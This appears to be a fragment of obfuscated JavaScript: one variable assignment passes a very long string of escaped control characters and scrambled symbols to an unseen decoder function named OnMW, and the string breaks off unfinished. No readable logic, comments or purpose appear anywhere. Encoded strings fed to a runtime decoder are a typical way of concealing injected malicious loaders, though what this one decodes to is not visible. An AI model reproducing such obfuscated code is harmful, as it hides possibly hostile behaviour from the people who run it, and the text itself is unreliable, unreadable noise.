ARAf=OnMW("\u000f\u0010*N\u0026\u0013\u001c9#%9=\u001bLzLB\u00079\u001cY.1\f+\u0005!\u0003D\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007'.\u00182G\u0002\u00079\u001cY.0\u0017\u001c6\u0015\u001a\u001aL+\u000b\u0015\u0017c10\u00261\u0004D.\u00119\u0010\u001b\u0003L%\u0004h^NC\u0004\u0016OD\u0004\u001bIAo^%\tn-%\tn_%\tn]%\u0004h^OD\u0004\u0016M@\u0004\u001bIAn-%\tn-[,pLSSt1\u001b5\u000f4-\u0010\u000b\fPJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u0016O@\u0004\u001bIAoZ%\u0004h^O7\u0004\u0016OCz3Q.\u00119\u0010\u001bqU\u00268\u000f\u0007\u0013L\u0007\u0006\u0000\u0014\u001f#\r\u0012\u0003L%\tnZ%\u0004h^OD\u0004\u001bIAn]%\tn(%\tnZ%\u0004h^OD\u0004\u0016LD\u0004\u001bIAm\\%\tlW%\u0004h^MB\u0004\u0016O7\u0004\u0016O5\u0004\u001bIAo^%\tn(%\u0004h^O4\u0004\u0016OD\u0004\u0016O4\u0004\u001bIAoZ[,p10\u00261\u0004PJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u001bIAo[%\u0004h^O4\u0004\u001bIAn[%\to]%\u0004h^OB\u0004\u001bIAn_%\to^%\u0004h^ODz3Q.\u00119\u0010\u001bqU\u000b\u0014,\u001b\u000b\u001fx10\u00261\u0004B\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003C9\u003E\u0000\u003EpG\u0002\u00079\u001cY.\u0011\u0005\u001e56\u0006\u0010L\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?C99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\n!?r\u0002\u001a\u001a\u001e\u0000#[\u000fDLAzG$J.\u000f\u000bQ\u00076\u0001\u0004\u0011+073S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001e\\S\u0010\u000f\nS\u0019\u003C)@\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a6 \u0006\u001d6\u0002\u0018S\u0012r\u0003SArS[X\u0005U\u0010\u0017p1!\t-'\u003C8\u001e\u0005\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!r4S\u0016eS[X\u0005F\u0026\u0018:\u003C\r\b5F['r\\\u0015\u0004zGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C\u0019SD[zGB\u0018\u003EF\u002683\t=\u001f0\u0007\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!\u0002\tSLeD[X\u0005F\u0026\u0018:\u003C\r\b5F[ \u000fDL\u001a;\u0003@\u0001\u0002\/DLzGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003Cr?DLzGB\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C?DDLzGB\fc\u0007\u001fY\u00031\u0010\u0013\n\u001a\u0000\u001cpL40eDDSqB\u0026\u0018:\u003C\r\b5F[\u003C\tSDSq3\".1\f+\u0005!\u0003QS9D.D34!\u0019\b4\u001e[eSSSq3Q.\u0015\u000f)\b\u0017FPXySD\\pCKZh\u0016JXq\u0015\u000f\u0010*N\u0026\u0019\r\"\n#e5\u0026\u0018:\u003C\r\b5F[)k,\u0016[\u00019SDhD\u001b[j^D[zGU.1\f+\u0005!\u0003QS\u0001\\S7r\u001d\u001b7r,S\u001er7.[mDI\u0013j^DSqB\u0026\u0018:\u003C\r\b5F[)iWS\u0004r\u000f.\u0015r\u0001S\u0015\u001f_S\u0019;D\u0014$eLP]\u0007\u0007\u001b#,\u0017\u0014Yz?J\u001d\/\r\u0014'\"\r\u000eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6H[aD\u0003+\u000fD\u0001\u001d:\u0003\u0015[i\f\/[a_S\u0013r\u0000S\u0015!7S)r,\u000e+\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iD@\u001ar\rS\u001c4\\#)\u0012\b#)\u0002\u0006\u001b9r8\u0011\u0015\u001fD,LzGU.1\f+\u0005!\u0003QS\u0000DHHr]#\u0026\u0012D\u0012\u00125\u0002K+r63\u0017\u0002D!+r\u0006\u001b[\u0010D\/\u0019\u003CD\u003E[\rDDSqB\u0026\u0018:\u003C\r\b5F[)r_@Br4S\u0026\u0012\u0005\u001a\u001c4DK+r63[\u003E\rSC\u0016D\u0000[96S3h6SC\u0002_\u001b\u001c\u0016^\u0018\u0026a\u001b[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![iWSB\u00029S;3\r\u0014\u001dj4S)\u0012D\u001f\u0012j \u0000\u0010r6S3r^!C\u0002_\u001b[5D4[eD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6rW\r[\t6\/Ar\fSCr_S\u0019r\n\u003E[4\u0018\u001b\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6aD\r \u00008I\u0013j_\u0011\u0015\u001f\u0002\u000f\u0013r\u00057[.D\u001b\u001fr\u003CS\b:DK\t+4![\u0011S[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@a\u0003\u001c[\u001fD+[!\u000f!+4D\u001a[4WS@r\f\u0017[\u003CD\u0000(r6S3\/D#[\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iW\u0014[=D\u003E#r\u0017S\u0010\u0000D#[4\r\u0015H4\nS\u001c\u001e\u001dS\u0015\u000f(I+r?SLeD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u0016\u0002\u001b6\u000eD\f\u0010\u0000D\/\u0005\u0000DI\u001d\u001d\u003C\/H\u000b4.[\u0016\u0018S\u00125\u003CS\u001d;\tDLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz\nK'r\u0007#9r$\t[\u003CD\u0014'!D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u003C((\u001ar\u003CS\"r=S'\u0002D?$4D@7r:S4\u000eD7)r^S?r,([h\u0006?[zGU.1\f+\u0005!\u0003QS\u0000]7\u001d:D\u003E[\u000e\u001b\u0018[\u00008\r[zGU.1\f+\u0005!\u0003QS\u0000DK#!\u000fS)\u0002\u0002S\u0012?SDSqB\u0026\u0018:\u003C\r\b5F[)j(H\u0015\u001fW\r[\u00016S#(\fSClDD[zGU.1\f+\u0005!\u0003QS\u0000DJ3r_S\u0012\u0010D;\u001d\u003C)\/\u001d;\tSLrSSSqB\u0026\u0018:\u003C\r\b5F[)kD;@;\u0026;\u001d\u003C)\/[4\r\u0015[aD\t\u00135D\t\u001d\u0001DJ#r\u0002#0eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cm\u001e#C0^\u001b[\u000fD?\b\u0002?DLzGU.1\f+\u0005!\u0003QS\u0000\\7[7\r\u0014H,4\/[a\u0017\u001d\u0026mDI\u0010r9H\u001dzGU.1\f+\u0005!\u0003QS\u0000DK?r\u0001S\u00125W\r[\u00028@\u001d=D1#4\fS\u001f\u0016\u001e\u001bClS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cr \u0016\u00125W\r+\u000eWSB\u000293\u000b\u003C)@\b\u0002?DLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6SCr \u0016\u00125W\r[\u00028@\u0019r\rS9r\/DSqB\u0026\u0018:\u003C\r\b5F[)j \u0016\u00125WS\u0005r4\/[a\u0005S+\u000fD3[i4SC\u003CD\u0015\u0012?SD[zGU.1\f+\u0005!\u0003QS\u0000\\\u0011[47.#r\u001d#)\u0016\u0014[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k\u003C\u0015\u0012k\u003C*\u0015\u000f[\f+r60[eLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K7i\n\u003EHr\u001a )\nD\t\u0013j[\u003E\u0013\u001f(\u0017\u0012\/SSLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K\u00157\fJ?h4S9\u0012\u001e\u001d[58\u0000SqB\u0026\u0018:\u003C\r\b5F[)k,S\u001e\u00019LAr\fK@\u0013D,[\/SSLzGU.1\f+\u0005!\u0003QS\u0000]\u001d\u001d\u0001\u0003S#!D\u0018)\u0002\u0002\u001a\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k S\u001d:)S'-D\u0018)\u000e\u001a!C\n\u0017S\u0010\u0000D#\u001d;D\u001eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6J[\u0016\u0002S\u0013\u001f8\f\u0010\u0000D\/[,D![k S\u001b;D\u0014\u001d\/\n8[eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k \u0015[:)S'-\u000f!',D![j8K(\u000f\u0016H(r6+[4D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!B\u0016\u0002\u001b6\u000e\u001b\u0018)\u000e\u001aS)j4H[:\u0003S?r^\u0018\u0026aD\fSqB\u0026\u0018:\u003C\r\b5F[)k S\u001d:D\u003E'-\u000f!',6K?r\u0018S\u00136\u003CS\br\fK\tr\u001d#)r'SLzG$J.\u000f\u000bQ\u0007\u0007\u003C$19\n\u000b\u0001SQ\\a_RHiGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuX@ZnWPJ\u0007$\u001f\u0016\u000f!(M\u0007\u0006,=+\u003C\".1\f+\u0005!\u0003QS:)\/\u0004\u0002DJ#7LP,c13\u0017?96 sEP\n1\bQ\u0005!\u001e\u001c\u001e\u003EN\u000e\u00186\n\u0016\u0006\u00031\u0011$\u0014\u001d+*\u0007$\u001f\u0016\u000f!(,\u0005ODL\u0007\u0007\u001b#,\u0017\u0014Yz\n.[m\u0005#\u0026\u0002\u001eS\u001358\u0012SqH_\u00061\u0000\u001d\u001e\/5\u0026\u0019\r\"\n#\u000313\u0017?96 \u00053P\n\u0007\u0007\u003C$19\n\u000b\u0001SQ\\j_RA _OXc\f\u000b\u00149\u0005B\f%U\u0010\u0017p1\u00104\r\u0007.\u0002\"7DLeFTCmEKDqH_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135D?C99S\u00150\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001d[5D\/\u0004r4S6rW\u0000Sq3DLe1\u0010\u0013\n\u001a\u0000\u001cpL+Ca\u0018#Cr\u0016\u0015[\u0012:0\u0006r=S\u0026r[\u0013=?DD[eD[Xq\u0015\u001f\u00046\r\r\u00187\u0000Y.\u0014\u0000,'-\u000b84pG\u0002\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0002S\u0004\u0002_@\u000b\u00029L\u001azG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\u0018\u003EF\u0026\u0018:\u003C\r\b5F[ jW\r\u0012\u0010D3\u001d;DJ?(D\u001bCm:\u001d9\u0012\u0002S(r9I[eLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_.1\f+\u0005!\u0003QS\u0002\u0003\/A\u0001\\\u001eLrLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0013\u001fW\u0013(\u0000\u003CS\u0001:\\SEeD[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u0010$\u000f\u0015r)@\u001br\fSC\/S[X\u0005SDL\u0007\u0007\u001b#,\u0017\u0014Yz\u000f1#r^S\u0012\u0010#S\u001d\u0015DK4eLPX#F\u001f\u00046\r\r\u00187\u0000QX#\u0018\u0018\u0003x11\u0013\/,*L\u00033B\u00079\u001cY.57=\u0026\r\u0016\u000f%e\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003EH2\n.@4D\u001b\u001f\tS[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015[\u0001D!#4\u003C.\t4\f.'-\n8LrSSSq3Q.1\f+\u0005!\u0003QS\u0001\\S7-\n\u00147\"D[XqU\u000f\u0010*N\u0026\u0014\u0019\t=\u001e!S\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz4K[\u000eDI[\t\\@[-\n\u003E'l\n8[eS[X\u0005F\u0026\u0018:\u003C\r\b5F[\u0015j8\u0010+j\u0019DSqG\u0005\r\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[+j8I jD@[-\nS6r8M\u0015\u0019SSLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz4!\u0019r\u0019#)\u0012\u001eS\u0013\u000f8\f\u0015\u001f(\n=\u0000\n\u0015[\u0001\u0003\u001d\u0002zGPJ\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1;\u003C\u0019\u0019\u001e4\u000fF\u0026\"\u003E\u0000(6t1!\u0004\u001f\/P\n.\u000f\u000bQ\u0007\/!\u003C\u000e\/\r\u0007\u001fS6\u00132\u000b\u001a\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL#C\u000eDI%r]S\u0015-;1;.\rS6r8\u0000\u0015\u0010\u00026(\u000f_\u0015\u0012\/DDLzG$Y\u0017\f\u0013\u0014;\u001a\".1\f+\u0005!\u0003QS\u0002\\\/[h;1[\u0012D\u000f\u0015\u001fWI\u0014r6;\u001d\f\\S(eD[X\u0005F\u0026\"\u003E\u0000(6qGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuY@Zh\u0016M\u0017qU\u0026;\u003E\t.\u003E\tR\u00260\u0000#\/0,\u0018\u003E*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E'-D#[kD+\u001erLP,c13\u0017?96 sEP\n.\u000f\u000bQ\u0007$\u001f33S\u00260\u0000#\/0,\u0018\u003E*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000f8LeLP,p\u0015[- YJSb1!\u0004\u001f\/US\u0004\u001bIAn,[K\u0007$\u001f33B[--^IFnLC.\u000b\b\u0017 \u001f5\u0026;\u003E,\u0012,%GB\f;\u000f\r\u00120F\u0026\u0016+%\u00169.\u0001P\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/DLzG$Y#L%\to][K\u00076\f6\u0019B[--^IG\u001aLC.\u0012\b;\u001atL%\u0004h^NGzT\u0017\u00044\u0002\u0004Xc\u0013\u0004\fc1;\u003C\u0019\u0019\u001e4\u000fF\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001cr(K\u0010\u000f\n\u0011\u0015\u001fW\u0000Sq3U.1\f+\u0005!\u0003QS:\tDLzGPJ1\bQ\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K[99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E[ _#[jD\u0015\u0004;\u0019DLzG$W~\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u0014[\u001e\\\u0018[\u000f\nS\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\rS6r\u0016H+j\u0002\f\u0012\/SDSq3\".1\f+\u0005!\u0003QS:)\/[-4SB\n\u0001[X\u0005G\u0002\u00079\u001cY.:\u0007\u0003\u0018=S\",c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTGnEI\tl\\PJ\u0007$\u001f\u0016\u000f!(M\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003S7r\\\u0018\u0026r\n\u0011\u0015\u001fW\u0000Sq3\".1\f+\u0005!\u0003QS;)\u0001@r4SC4\u001b\u001a\u0006eS[X\u00055\u0026\u0018:\u003C\r\b5F[\u0013\u001f8\f+k\u003C\u0016Sq3B.\u0012\b\u001e\u0026\u0017?RZq\u0015\u000f\u0010*N\u00260\u0000#\/0,\u0018\u003EL\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?Cr\u000f.\u00150\n\u003EHr\u0017[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0016H+j\u0002\f\u0012\/SDSq3\".\u0012\b\u001e\u0026\u0017?$J.\u000f\u000bQ\u0007\u000f53+;\u0010\u0001e5$J\u003E\u0001\u000bY.\u000f\u000bQ\u0007\u001f\u000b7,\u003CDYu_HZh\u0016\u001bXc1\b\u0003\u001e\u001a+M\u0007\/!\u003C\u000e\/\r\u0007\u001f5\u0026\u0018:\u003C\r\b5F[\u0013r)\/[-4J#r\u0001[X\u0005U\u0026\u0000*(\r#sEP\n.\u000f\u000bQ\u0007\u0001\u000b!\u0013\u00145'e18)\u001588\u0005.)\".)\u001c?\u0005\n3B.9\";\u0002\r\u0007\t*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000fS0rSD[zG$Y#L%\toZ%\u0004h^NH\u0004\u0016NA\u0004\u0016ODzT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u003CD1[4\u0019S+\tSDSq3US\u0004\u0016OE\u0004\u001bIAn[%\to]%\tn]%\u0004h^NC\u0004\u0016OH\u0004\u0016NA\u0004\u001bIAoZ%\tnW%\tn(%\u0004h^O4zT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u0002D\u003E'\"7J;(D\u001a9r\u003C\t\u0013r\\MLrLP,tL%\to]%\to[%\u0004h^OG\u0004\u001bIAnX%\tnW%\u0004h^NI\u0004\u001bIAn[%\to][K\u0007\u0001\u000b!\u0013\u00145'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0014+5\u0002SE\u000264LzG$\fqU\u0004J\u0007\f\u0010\u000b1\u000b\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/SLeLP,p\u0015[--^IG\u001d2\fAhXH- X=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001eD\r+r?D[eD[X\u0005B[- XM--^IGm2\u0001Fk2\u0001Gk2\u0001Fj2\u0001Ga2\fAhYI- YM--^IGa2\fAhX?- X\u003CSb18)\u001588\u0005.)\".1\f+\u0005!\u0003QS\u0002)S'r\u0014 B\u0012D\t\u0012r\u0026+\u0001:\\MLzG$]z2\u0001Gn2\u0001Ga2\fAhX:--^IGm2\u0001G\u001d2\u0001Gi2\fAhX=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL#[5\u0002\n+\u000f[\u0011[:9S$eLP,tL%\u0004h^O5\u0004\u0016OH\u0004\u0016O5\u0004\u001bIAn[%\u0004h^LE\u0004\u001bIAoW%\to^%\tn[%\u0004h^NBzT\u0026\u0010\u0014,\n$1\u001e\u0004Xc\u0013B.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u00108\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[?SDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS;D\u003E\tiD#[j\u0002S\u0004;\u0019SLeD[XtL%\u0004h^NGzT\u0026\u00131\u0014\u0010\u0014%GB\f=\u0002\n\u0014#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'r\u0014\u00180eSSSq3Q\nz2\u0001FkLC.1\f+\u0005!\u0003QS:\tD[eD[XtL%\tn,[K\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\ti4K\u001d-D\u001a\u0006eDDSqB[--^IFnLC.1\f+\u0005!\u0003QS:D\u0014[a\u001b#\"r;\u0000\u003C\u001fWS\b\u0012:0[\/7\u0014\t.7SCr\u001aS\u001d\u0002D8[eS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003E\u0011\u0014\n p1\u001a\t\u0017+2X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\rS9\u000e\u0014S\u0010\u0019SSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001eLrS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+kD;[iLP]z2\fAhYOSb1\u001a\t\u0017+2N#L%\tn+%\tn_%\u0004h^O5\u0004\u001bIAn[[K\u0007\r\u0001\u003E\u001d%\".1\f+\u0005!\u0003QS:\u0003?\u0005r4([eS[X\u0005\u0012\u0005\u001f-\u0002\u0015]z2\u0001Gn2\fAhXL--^IGi2\fAhYM- YL- YK--^IGm2\u0001FkLC0*\u001c\u0018\b\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u001fr$\u000f\u0013\tSDSq3Q.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[+5D\/[0D\u001d9\u000e\u0017S+\u0000#SLrLP,qB[- X:- X@- X=--^IGa2\fAhYM--^IFkLC.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[\u0013r)S\u001d,\u000f!#\"D[X\u0005\u0012\u0005\u001f-\u0002\u0015\fb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D@A\u0012:S8\/D [\u00004\u0011\u0010\u000fD\u0001\u0019r7\u0014[ \u0002[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u0026\u001d4\u0014\u0007\u000bF\u002624\u0017\u000e\u000bq\u0015\u00269:\u0019;\"\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a9\u000eD\u0003\u0010\u0019SSLrLP,p\u0015[--^IFkLC.1\f+\u0005!\u0003QS:\tDLzGUS\u0004\u001bIAn,[K\u0007\u0007\u001b#,\u0017\u0014Yz4J3iLP]z2\fAhYOSb1\u0010\u0013\n\u001a\u0000\u001cpL#)r$\u0000\u0013r]0\u001dr#SC\u001d\u00024\u001br\/DSqE\u002624\u0017\u000e\u000b%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u0014\u003C\u0000\u001b\u0000FP\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/D[eD[X\u0005F\u0002S\u0004\u001bIAo][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001e[eS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+r];@zGUS\u0004\u001bIAoX[K\u0007\u0007\u001b#,\u0017\u0014Yz:\u0015'\u0015:8LrSSSq\u0013PJ%U\u001f\u00046\r\r\u00187\u0000Y.\n4\u0011\u001b\"F\u0026\u0018\b -644P\n\u0007,40\/\t\u003C\u0026p1\u0010!\u0016:\u003E\u001d\u0002B\u0026\u0018:\u003C\r\b5F[\u0015r\u0019SLeLPXc\u0018\u0018\u0003x1#\u00049\b!?\u001cS\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002\\\/A\n6\u0011A\u00029L\u000b99@\u0004rLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\/[h8:#h\u0016\u001f+\u001f8\u0010[\u003CD.\u0015\u003E\rS\u001c\u000e\u001b#[\u001f8\u0000+r63\u00179D.D5\fS\u0006eSSSqGB\u0018\u003EF\u0026+-\u000f\u001f)\u0016*P\n.\u000f\u000bQ\u0007!\/\u0019;#D*\u0007\u0007\u001b#,\u0017\u0014Yz8,D\u0016?\/?\u0014\u003C,#\u003E8\u0012'r!+4a=!@\u003CD? 3\n4SqB\u0026\u0018:\u003C\r\b5F['\r[7[\tD\/?\u0014\u003C,#r\b,\u001a\u000eD6#\u001dD\/[\u000bD+[\u000e$\u001f'h8:#r^\u000e[eLP,c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTImEADqU\u0026;\u003E\t.\u003E\tR\u0026\u003E\u000e\u0006\u001a\u003C\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001b#[k\u003C\u0016[zG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002\u00079\u001cY.\u0012\b;\u001ae16'0\r4*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"D\u00180rSSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz4S0rSDSqB[- X;Sb13\u0017\u001a\u0005US\u0004\u0016NGzT\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002DK'h;\u003E7!7.@4\n\u003E'!LP,p1#\u00049\b!?\u001c5\u0026;\u003E,\u0012,q\u0013PJ%\r\u0018\u0005;\u0006Q.?\u001d2\u001e\u0010\u0018\u0016X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1[\u000eD\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL#0eS[XtL%\u0004h^O3zT\u0026;\u003E,\u0012]z2\fAhYOSb\u0000\f\u001d4\u0013PJ%\u0013\u0004\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u00129\u003C\u001apG\u0002.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u0010D\/[\"\u000f8LeLP,p\u0015[- YJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0006rSDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS\u0001DKH-D\u001d6r8M\u0015\u0019SSLzGUS\u0004\u0016NGzT\u0026\u0018:\u003C\r\b5F[\u00135D@\u0004r4(LrS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u00015\u001f\u0018\u0013p1-8\n\u001b\nX#\u0018\u0018\u0003x1)$ #1LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]NZkYPJ\u0007$\u001f\u0016\u000f!(M\u0007:0#-\u001d\".1\f+\u0005!\u0003QS:D\u003E'r\u001bS+r]+\u001ezG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002.\b;\u0001\u003C\u0010EDY\u0007\u0007\u001b#,\u0017\u0014Yz#8LeLPZ\u0007:0#-\u001d\".\u0012\b\u001e\u0026\u0017?$*\u0007\u0007\u001b#,\u0017\u0014Yz\nS6a:\u001d9\u0012\u001eS\u00135\rSLzG$YpCKEsZIXqG\".1\f+\u0005!\u0003QS;DK\tr\u001e C\rDDSq3Q\\pCNZaGPJ%U\u000b\u0014,\u001b\u000b\u001fx1)$ #1J%U\u001f\u00046\r\r\u00187\u0000Y.\u00106\u0000\u0000p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000bP\n.\u000f\u000bQ\u0007=.\u0018.S[Sc\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTB`EJIqU\u0026;\u003E\t.\u003E\tR\u0026\u001a9#\u000f\b))\u001c*\u0007\u0007\u001b#,\u0017\u0014Yz\fS6\u000e\u001b#B\n\u0001[X\u0005U\u0026;\u003E\t.\u003E\tERX#1*\u00261\u0018RLx=\r\u00031\u0000\u001e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u0017;.D\u001b$\u0016\u0001 )\u0012*\u001b[jD+[4LP,p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000b\".\u0012\b\u001e\u0026\u0017?$Xc\u0013B\u0003=\u001a\f\u00036N\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL \u001f\n\u0018  eS[X\u0005F\u0026\"\u000f\u0007\u000fXc\u0013B\u0017-\u0000\u001a\u00051\u0001\u0017Q\u0007*?'\u0000\"4#\u0014F\u0026!\r\u001649t1\u0014(\u001c9,\t.:P\n.\u000f\u000bQ\u0007\u000f\u0016\u001a\u0001#\u001a)e1\u0010\u0013\n\u001a\u0000\u001cpL#Ca\u0018\u001c\u001cm\u0000\u001a\u0026\n\u0014#\bm\u0004\u001bChS[Xc\u0018\u0018\u0003x1\u001a:\f\n:\u0013\u0012S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6a\u0004 )r\u003C\t[:\\MLrLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001aCr8\u0011\u00125 \u0016Sq3\".1\f+\u0005!\u0003QS;DJ'1\rJ#r\u0017\u0018\u0026m\u0000[X\u0005FI\tiG\u0005\r\u0007\u0007\u001b#,\u0017\u0014Yz\n!#r\u001aS;\f \u0012\u00136D\/\u0002:\/DLzGB\u00079\u001cY..(\f\u0005\u0012S\u0026\u0018:\u003C\r\b5F[\u0010\u0010\u003CI[;\u00264\u001d\u0015\\S4r\u00024\u001c\u0001\u00024[57DSqE\u0026\u00107\u0005 \u003C;6R.1\f+\u0005!\u0003QS\u0012:3\u001c;)S\u001d-4\u0000[\r\u0014S+5 S\u0007:)\u0001[47J[\tD\u0015\u003Cj?DSqE\u0026!\r\u001649s1\u0010\u0013\n\u001a\u0000\u001cpL3[\fD0CrLPZ\u0007\r2%\u003C-\u001b;c\b\u001c\u0005;\u0006Q..(\f\u0005\u0012B\u0002S\u0004\u0016O5\u0004\u0016OD\u0004\u001bIAoZ%\u0004h^OI\u0004\u001bIAn(%\u0004h^OEzT\u0026\u0018:\u003C\r\b5F[$\u001dW-'\u0019SDSqB[- XA- XL- XH- XM- XL--^IFj2\u0001FkLC\nz2\u0001Ek2\u0001G\u001e2\fAhX\u003C--^IFl2\u0001Gm2\fAhX\u003C--^IFl2\u0001C\u001c2\u0001Dl2\fAhY@--^IFh2\fAhXLSb1\u0010\u0013\n\u001a\u0000\u001cpL 